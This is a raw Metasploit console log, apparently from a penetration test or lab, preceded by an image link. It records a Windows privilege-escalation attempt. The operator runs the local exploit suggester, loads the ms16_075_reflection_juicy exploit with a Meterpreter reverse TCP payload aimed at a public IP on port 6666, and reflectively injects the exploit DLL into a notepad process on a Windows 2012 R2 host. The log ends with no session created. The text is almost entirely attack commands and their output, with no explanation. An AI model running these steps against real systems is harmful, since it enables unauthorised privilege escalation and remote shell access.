 [*] Post module execution completed
msf6 post(multi/recon/local_exploit_suggester) >
msf6 post(multi/recon/local_exploit_suggester) > use exploit/windows/local/ms16_075_reflection_juicy
[*] Using configured payload windows/meterpreter/reverse_tcp
msf6 exploit(windows/local/ms16_075_reflection_juicy) > set session 2
session => 2
msf6 exploit(windows/local/ms16_075_reflection_juicy) > run
[-] Handler failed to bind to 47.94.236.117:6666:-  -
[*] Started reverse TCP handler on 0.0.0.0:6666
[+] Target appears to be vulnerable (Windows 2012 R2 (6.3 Build 9600).)
[*] Launching notepad to host the exploit...
[+] Process 3704 launched.
[*] Reflectively injecting the exploit DLL into 3704...
[*] Injecting exploit into 3704...
[*] Exploit injected. Injecting exploit configuration into 3704...
[*] Configuration injected. Executing exploit...
[+] Exploit finished, wait for (hopefully privileged) payload execution to complete.
[*] Exploit completed, but no session was created.
msf6 exploit(windows/local/ms16_075_reflection_juicy) >